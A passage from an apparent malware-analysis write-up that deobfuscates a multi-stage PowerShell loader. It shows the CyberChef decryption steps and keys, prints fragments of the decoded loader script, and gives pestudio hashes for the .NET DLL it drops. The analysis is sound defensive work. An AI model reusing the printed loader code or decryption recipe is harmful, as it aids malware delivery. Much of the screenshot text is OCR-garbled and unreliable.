| From Base64                           | ⊘ 11                                                                                                    | Y/s7lWF/bRbidU3HMV18bAtBLQBg9PZ2I5aJKHhu8zSi+KerdudIw0gWrfyTv4yG/lPPfgDYySd1pBK2oKb<br>msz351SUhcJMhZT3nJfKQmezU/u+AsCqYVT0QD9PNQ0sJqXbalLcPX8PZ+ha9P6iBFVXQDz1yUq5BczJMPl<br>1m5bKv54pXvyiaB+cPaEHrtE5fPZPQ3J3Ci367DCTm+tWvkrH1EWdpaEv6155DBbrz71x0c6r2Wk3Ul8i0                                                                                                    |
| Alphabet<br>A-Za-z0-9+/=              | -                                                                                                    | cBc0VcxD8c58zHSp86hXTapHqLsqZRRZTpyAEf+itdekX+tHfN3Z8onD1tYQX7i8a6yHeF+y8ZxytIa4Fxf<br>a9//wcdxCB3pc71Kam/C6hEf0C69x11MaSKapVIIDTCf=9xT1yx27EfM6WyeHV1at#/C0Xdy1iaVa11c6KKT0U                                                                                                    |
| Remove non-alphabet chars             | 9+/= g9//WcdxGP3ncYJKam/<br>gxXLGEn2WDpKBp/27Jp<br>non-alphabet chars Strict mode 8n/EzN2N7dSTXD0+sLt<br>Nem49PLzrk0WpjXN3pj | <pre>gxXlGEn2WDpKBp/27JpMgEn6hxntwoySf48NZG+0r0n40BdEWgiK3XW/dNgHWhmjDQYhqcyrHN/rQSGiWoT<br/>8n/EzN2N7dSTXD0+sLtC9SDxEhmf3YK9JH6XN6Yi+QKjgwigGrTHGG8wIjuMjDBUYSaWaVISpU1WBHFYMfr<br/>Nem49PLzrkQWpjxN3pjlcdyXeAg16c2ye3ucovDUa37IApY0PYpJqVp5IN/8iDI7hmLxK/m0KzIMf/DjX6<br/>iVuM84cYcAxeK4BknV+S6ssTD6g6120114XIf22orGsaILLr0/N0d7vVotY6M8XvyvosCKEDo4Blg+1U</pre>                                                                        |
| Drop bytes                            | ⊘ 11                                                                                                    | B0fj2Ng608+eYFv4swr0iNtCXXb2lzpuoMbMbginX8TlbrfzpblTwsAaQfwokRVlTiIa2cg38fnjfRc<br>NPZBU4xvszfkVNPa8xMJtSBhou9iEa0RzniU0320iv4uaVZ25hu5A2zZrYY2NZtf2/owXY+xr3IIZat3bH                                                                                                    |
| Start<br>16                           | Length<br>2342345125                                                                                                    | Output start: 0 time: 3ms<br>end: 24 length: 24<br>length: 24 line: 1                                                                                                    |
| Apply to each line                    |                                                                                                    | duNJnxEFm0/Nw/W34mpGMg==                                                                                                    |
| To Base64                             | $\bigcirc$ II                                                                                                    |                                                                                                    |
| Alphabet<br>A-Za-z0-9+/=              | •                                                                                                    |                                                                                                    |
|                                       |                                                                                                    |                                                                                                    |
| STEP 📃 🧵 BAKE                         | E! Auto Bake                                                                                                    |                                                                                                    |
|                                       |                                                                                                    |                                                                                                    |

Let's combine everything together now. Make sure to reverse the payload From Base64 and drop the first 16 Bytes. With the AES decrypt we require the Base64 Key 9fJygHL[...], an IV that was obtained earlier duNJnx[...], then change the AES cipher mode to ECB, input as Raw, and the output as Raw. Since the payload has also been compressed we will be required to use Raw Inflate to get our final output.



|   | duNJnxEFm0/Nw/W34mpGMhn3W9MgWPfD7/8fVLSn7WlnbZkyfFY8bxnlzkp5HHCpr3UcmkmXW2+YU4u7RwP                                                                                                    |
|---|----------------------------------------------------------------------------------------------------|
|   | <pre>FPKI1KFYwDIQed87otgMIDLWsC/PHAQkS83er54D6AJ10DKkuulgFX3hiZj0o0c6J0thp70H50KH9xRnQ9k</pre>                                                                                                    |
|   | Lc5yqSj3d2ZNwFFDN19ouPAPh/CugGmYg/z8E/PizgAjzrk4WubTBIKGeQq7qcLY8ghIDnWlE3Bl/Qsu91A                                                                                                    |
|   | <pre>coqvgy8JjudDBfizuvtgU0v0kHKAQ4r0V1UM3g0Ix78pW30CwPFpXQ6ax0dYuwR0IRxryF71X953XH1tL65</pre>                                                                                                    |
|   | SccltZWDsB1vyASaM4hYisb8/9ZBussAYkJa93s0zgiuaMVeZPit5gD8FJ0MkiYdY0090wHnucgj0/CNnfx                                                                                                    |
| L | W0KTZRzVZh0EZPT+1Kg7XeJxYZgidWS4RxMWlRZiwHSNXqZS9BqyUZFZiwz17aXt0FiBFUstnfcgglLsMH9                                                                                                    |
|   | 8X6qYWYYDal0ETYQHW7cRII0Ttjg+IbWVb9pnI+MBt0I0+u1bKqtt368YqQ2le/2MA/Vx6p3hWestGuaxAq                                                                                                    |
|   | <pre>6sgKX2LHy0zPGtB3NrXsihzr7jFo7rZt+hULhFXswwae2yJVCghpTieew3dnWM0ANYuHvwYTXbXsN+Iu00j</pre>                                                                                                    |
|   | ayO4IDsUy1vF00CYwFXIfx23yfN1dfr4IEAzXN8m15GnZcG9ofaw5miMQqJsasB3NQG8yLZ/ <mark>IrWnxh</mark> +AfLY                                                                                                    |
|   | sxkRdRchdEkJ0SLZC3ZHjyC08evBoy3xtxpGwzgP4yz2BNIE2nAMXcnuFDuFGh5rZwzMxbs+aGPa+DeXZfN                                                                                                    |
|   | 20PsikFgbguvTZFFk070GxxExHNmZjck4YpYdJXB+m71tJ0/7BlkZQkPRCtBvgZ2DUYuP9SAtFXSxmljph9                                                                                                    |
|   | MPpToC2Ib3I+/K/QmQ+z5zIUvvKadsFEdLCbBgBNHVqLMdPDRWVI8A2sIyEAxDgOwDFFG9tUcyiTHWJMadr                                                                                                    |
|   | QJVUQF6Sx0phWwpLuxayjDmaxY30e6/dvM2mCKZ4av8yqw+VYc4epjoj/ocmjfLpuVCkRHnHPBBZKJVXnN+                                                                                                    |
|   | Mlog92KsjTK0x1Enp0t2kl69XBBUH9hhLE2sPYYXk1QKIEMQPWJ2Y2i1B4ij3SpPkIvW8EHnyt0bgAQQh00                                                                                                    |
|   | WBUuwDdBT81shtycj210u5chE1j8017v2fo+9+w1eCRPzFcsm2l33fXyVv8/N/VN0G5cYZC9HzVUPict                                                                                                    |
|   | illed6VtHXiTS1/kfiiv6oZavDVxK+V/UXv/HEzXKIdC4v+DEb8XBe0c2aHEXXEZBDkP7IMpCcMS10bBC+1                                                                                                    |
|   |                                                                                                    |
|   | Output                                                                                                    |
|   | Output       time: 8ms<br>length: 6974<br>lines: 71       Image: 71       Image: 71         \$angosijirymnaysz =       1       Image: 71       Image: 71                                                                                                    |
|   | Output       time: 8ms<br>length: 6974<br>lines: 71       Image: 6974<br>lines: 71       Image: 71       Image: 71       Image: 71       Image: 71       Image: 71         \$gngosiijrvmngysz =<br>[System.Text.Encoding]::UTF8.GetString([System.Convert]::EromBase64String("VG9DaGEv       Image: 71       Image: 71       Image: 71                                                                                                    |
|   | Output       time: 8ms<br>length: 6974<br>lines: 71       Image: 8ms<br>length: 6974<br>lines: 71         \$gngosiijrvmngysz =<br>[System.Text.Encoding]::UTF8.GetString([System.Convert]::FromBase64String("VG9DaGFy<br>0XJvYXk="))                                                                                                    |
|   | Output       time: 8ms<br>length: 6974<br>lines: 71       Image: 8ms<br>length: 6974<br>lines: 71         \$gngosiijrvmngysz =<br>[System.Text.Encoding]::UTF8.GetString([System.Convert]::FromBase64String("VG9DaGFy<br>QXJyYXk="))         \$umumozyvagoyxrn =                                                                                                    |
|   | Output       time: 8ms<br>length: 6974<br>lines: 71       The Convertion of the convertion of the convert of the convertion of the convertion of the convertion of the convertion of the convertion of the convertion of the convertion of the convert of the convert of t |
|   | Output       time: 8ms<br>length: 6974<br>lines: 71       The Convertion of the convertion of the convert of the convert of the conver |
|   | Output       time: 8ms<br>length: 6974<br>lines: 71       Image: 6974<br>lines: 71       Image: 6974<br>lines: 71                                                                                                    |
|   | Output       time: 8ms<br>length: 6974<br>lines: 71       Image: 6974<br>lines: 71         \$gngosiijrvmngysz =         [System.Text.Encoding]::UTF8.GetString([System.Convert]::FromBase64String("VG9DaGFy<br>QXJyYXk="))         \$umumpzzvgqovxrn =         [System.Text.Encoding]::UTF8.GetString([System.Convert]::FromBase64String("S2V5"))         \$ngqygospspzpxu =         [System.Text.Encoding]::UTF8.GetString([System.Convert]::FromBase64String("UGFkZGluzw="))                                                                                                    |
|   | Output       time: 8ms<br>length: 6974<br>lines: 71       Image: 6974<br>lines: 71         \$gngosiijrvmngysz =<br>[System.Text.Encoding]::UTF8.GetString([System.Convert]::FromBase64String("VG9DaGFy<br>QXJyYXk="))         \$umumpzzvgqovxrn =<br>[System.Text.Encoding]::UTF8.GetString([System.Convert]::FromBase64String("S2V5"))         \$ngxqygospspzpxu =<br>[System.Text.Encoding]::UTF8.GetString([System.Convert]::FromBase64String("UGFkZGLu<br>Zw=="))         \$hghpvqvwknhij =                                                                                                    |
|   | Output       time: 8ms<br>length: 6974<br>lines: 71       Image: 8074<br>lines: 71         \$gngosiijrvmngysz =<br>[System.Text.Encoding]::UTF8.GetString([System.Convert]::FromBase64String("VG9DaGFy<br>QXJyYXk="))         \$umumpzzvgqovxrn =<br>[System.Text.Encoding]::UTF8.GetString([System.Convert]::FromBase64String("S2V5"))         \$nqzqygospspzxu =<br>[System.Text.Encoding]::UTF8.GetString([System.Convert]::FromBase64String("UGFkZGlu<br>Zw=="))         \$qhhvgrwvknhij =<br>[System.Text.Encoding]::UTF8.GetString([System.Convert]::FromBase64String("02xvc2U=                                                                                                    |
|   | Output       time: 8ms<br>length: 6974<br>lines: 71       The form of the construction of the construction of the construct |
|   | Output       time: 8ms<br>length: 6974<br>lines: 71       Image: 8ms<br>length: 6974<br>lines: 71       Image: 8ms<br>length: 6974<br>lines: 71         \$gngosiijrvmngysz =<br>[System.Text.Encoding]::UTF8.GetString([System.Convert]::FromBase64String("VG9DaGFy<br>QXJYYK="))         \$umumpzzygqovxrn =<br>[System.Text.Encoding]::UTF8.GetString([System.Convert]::FromBase64String("S2V5"))         \$nqzqygospszpxu =<br>[System.Text.Encoding]::UTF8.GetString([System.Convert]::FromBase64String("UGFkZGlu<br>Zw=="))         \$qhygrwvknhij =<br>[System.Text.Encoding]::UTF8.GetString([System.Convert]::FromBase64String("Q2xvc2U=<br>"))         \$hpjknxqoykpziwjtz =                                                                                                    |

When inspecting the output we can already see the next stage is another script. This script of the payload is identical to the previous one. This is a rinse-and-repeat stage. Hope you weren't expecting this to be straightforward; that'd be too easy!



After cementing what we just learned, we gain a new output.

| Recipe                                  | 8 🖿 î                                                                                                    | Input length: 1112<br>lines: 1 + C                                                                                                    | ) 🕀 📋 🖬                                            |  |  |
|-----------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------|--|--|
| From Base64                             | ⊘ 11                                                                                                    | wrC4LebwbvKJ8/5G1JZyi594L0rBd0AJPe4TGt9Mbig26/N6VIPI4xma3/ZAFknrvLKfKI<br>BDT2INLkovWEgw4Eii+zZk3E8F8Ceum0jPwTUVsVJgwAJps5lFiNRE/4lTstMIuFWgm3of                                                                                                    | 84dKElVXnhEtl1<br>dzC39vAbcPTBdB                   |  |  |
| Alphabet<br>A-Za-z0-9+/=                | •                                                                                                    | NJ8Chv1emAGzfe/lsBPwFf0tFrf2bp8IWxZhxZBGxrTueaBUdwSimxPV8xUv4EyTbHKEu<br>117k101zK111bLlJnGalf8Pih0+w89mjMA1wBK6c7jF+6EHa7w7p9RiU2p0bu4+2YhWAT                                                                                                    | sAiouE9qymtc7w<br>+wP6KLt/ <u>3bXRau</u>           |  |  |
| Remove non-alphabet ch                  | ars 🔲 Strict mode                                                                                                    | <pre>YRNw6/13w0d10v1kx8kt1w1/J2011/HTx1/1101Vnd0wKk0LPNxHk3zyG1W3THXxF/<br/>L53rpwzToGCVL0YaK4ct2RxkJZsb1rBRoJwMkSgp55U4Nt1fuUgejxA+XJp/U350dFoC0+<br/>g15YgJ4dlbY+cYo35a/YkLPtq2djy46ViddY1VeukKN7z9rqEcf7mCc6hbgNFjuP/KUe5f<br/>wmhLJ1iL100NfzglolgW2jRGC/ESIrWPkwwIn00uigShbsKNZ50616LFP1s4dBgg0br/on<br/>hereUU2ND107/L656/41200/2012/1000/2012/1000/2000/2012/1000/2012/1000/2012/1000/2000/2012/1000/2012/1000/2012/1000/2000/2000/2012/1000/2012/1000/2000/2012/1000/2000/2000/2000/2000/2000/2000/2000/2000/2000/2000/2000/2000/2000/2000/2000/2000/2000/2000/2000/2000/2000/2000/2000/2000/2000/2000/2000/2000/2000/2000/2000/2000/2000/2000/2000/2000/2000/2000/2000/2000/20</pre> | ArG9tX5EDiX7tX<br>eI3LCABGsgDH3i<br>2nwAzcQJrMp0Yc |  |  |
| Drop bytes                              | Image: State Action of the state of the state o | BSOFUZNUIUZLSYFEVIWWCKBZKIVYTG9BJFDaZUARDKALMAISZS/VVITG9JBFZ4.DBYGVHJ<br>uZWBKLMWez5C+BUO3ppRMinriwO681xxZ0P+aXDGNmP0xv1HTJ/p9qK75bK7ve/PkjHdp<br>GrazVLGvvHvg/HBGB6P0pACIMBj72V9ZISEgapKbYCfvAppEKPQ1Ltdc2tCAPTc0ACP                                                                                                    | ucf64NaPsYcIMh                                     |  |  |
| Start<br>Ø                              | Length<br>16                                                                                                    | V1DII3G1hjsMHDeRCzqCS9XxH2/PCy3nYKZGnyLan@fy3mbA7e7n1EmgL3iBafNirCoryP<br>xD/BwBLE00j7ngahzNChaRaqVa0xmFhw6AhRo0jbUyI6UBoGf5K1BTSyYtILaf9P7KSsnX                                                                                                    | iK7N4aY0KcHdDD<br>/eR4cko9rC0s4n                   |  |  |
| Apply to each line                      |                                                                                                    | bekwqUm43+DUg+THmQ==                                                                                                    | G                                                  |  |  |
| AES Decrypt                             | ⊘ 11                                                                                                    | Output time: 15ms<br>length: 1666<br>lines: 56                                                                                                    | ព្រៃ ហ ដ                                           |  |  |
| <sup>Key</sup><br>9CsE3vTEFYQp9gPsjJwwo | oNHzjj… BASE64▼                                                                                                    | <pre>function Hex-To-Bytes{     [cmdletbinding()]param([parameter(Mandatory=\$true)][String]\$hex);     \$a = \$hex.Length / 2</pre>                                                                                                    |                                                    |  |  |
| Ⅳ<br>wrC4LebwbvKJ8/5G1JZy               | iw== BASE64 -                                                                                                    | <pre>[byte[]]\$Bytes = New-Object System.Byte[] \$a for(\$i=0; \$i -lt \$hex.Length; \$i+=2){</pre>                                                                                                    | 2), 16)                                            |  |  |
| Mode<br>ECB                             | Input<br>Raw                                                                                                    | <pre>\$Bytes[\$i/2] = [convert]::ToByte(\$hex.Substring(\$i, 2) } return \$Bytes }:</pre>                                                                                                    |                                                    |  |  |
| Output<br>Raw                           |                                                                                                    | <pre>\$enc = [System.Text.Encoding]::UTF8 function xor {</pre>                                                                                                    |                                                    |  |  |
| STEP 📃 🧕 BA                             | KE! Auto Bake                                                                                                    | <pre>param(\$string) \$xorkey = \$enc.GetBytes("kriybwqoz") \$string = \$enc.GetString([System.Convert]::FromBase64String(\$strin \$bvteString = \$enc.GetBvtes(\$string)</pre>                                                                                                    | g))                                                |  |  |

To go further, it's required to download the payload from a Discord link. This comes down to analysts' choice in how they download malicious samples.

**Note:** If a script has Reflection.Assembly (<u>assembly</u>), this loads a .NET payload. Therefore anytime we see Reflection.Assembly we know we're dealing with a .NET malware.



After downloading the Discord payload, we will allow the script to do the heavy lifting. We just need to modify parts out of the script after we downloaded and isolated the payload:

[string] \$xoredText = Get-Content "C:\\users\\Burgers\\Desktop\\mkv.txt" [io.file]::writeallbytes("C:\\users\\burgers\\desktop\\mkv\_decoded.bin", \$bytes)



With the decoded mkv\_decoded.bin it's important to still do a quick static analysis of the payload within <u>pestudio</u>. The signature confirms our suspicions of it being .NET. Along with the description and version of the file, it gives us additional information that the payload may be a <u>netLoaderDll</u>. We also see the entropy is only 2.980, showing this payload may not be packed.

| c:\users\burgers\desktop\mkv_decoded.bin                                       | property         | value                                                                                     |  |
|--------------------------------------------------------------------------------|------------------|-------------------------------------------------------------------------------------------|--|
| indicators (28)                                                                | md5              | F7D99B033E7713E90913F03CA5D1EBB5                                                          |  |
| ···· virustotal (error)                                                        | sha1             | D2AEEB475B5BE653E477EEB5D9F8B6B49B9F8D84                                                  |  |
| dos-header (64 bytes)                                                          | sha256           | 568D15B3A9926543C76DEB275D407465280762682780EAAFFA8FC77DD1A4C75A                          |  |
| dos-stub (64 bytes)                                                            | first-bytes-hex  | 4D 5A 90 00 03 00 00 00 04 00 00 00 FF FF 00 00 B8 00 00 00 00 00 00 00 40 00 00 00 00 00 |  |
| Prich-header (h/a)                                                             | first-bytes-text | M Z                                                                                       |  |
| <ul> <li>mie-neader (time-stamp)</li> <li>optional-header (console)</li> </ul> | file-size        | 3376128 bytes                                                                             |  |
| directories (5)                                                                | entropy          | 2,980                                                                                     |  |
| sections (99,98%)                                                              | imphash          | DAE02F32A21E03CE65412F6E56942DAA                                                          |  |
| libraries (mscoree.dll) *                                                      | signature        | Microsoft Visual C# / Basic .NET                                                          |  |
|                                                                                | tooling          | n/a                                                                                       |  |
|                                                                                | entry-point      | FF 25 00 20 00 10 00 00 00 00 00 00 00 00 00 00 00                                        |  |
| ·····⊶o tls-callbacks (n/a)                                                    | file-version     | 1.0.0.0                                                                                   |  |
|                                                                                | description      | netLoaderDII                                                                              |  |
|                                                                                | file-type        | dynamic-link-library                                                                      |  |
| abc strings (size)                                                             | сри              | 32-bit                                                                                    |  |
|                                                                                | subsystem        | console                                                                                   |  |
| manifest (n/a)                                                                 | compiler-stamp   | 0xE07644DA (Mon May 02 04:40:58 2089   UTC)                                               |  |
|                                                                                | debugger-stamp   | n/a                                                                                       |  |
| ····· Overlay (n/a)                                                            | resources-stamp  | 0x0000000 (Thu Jan 01 00:00:00 1970   UTC)                                                |  |
|                                                                                | import-stamp     | 0x00000000 (Thu Jan 01 00:00:00 1970   UTC)                                               |  |
|                                                                                | exports-stamp    | n/a                                                                                       |  |
|                                                                                |                  |                                                                                           |  |
|                                                                                |                  |                                                                                           |  |
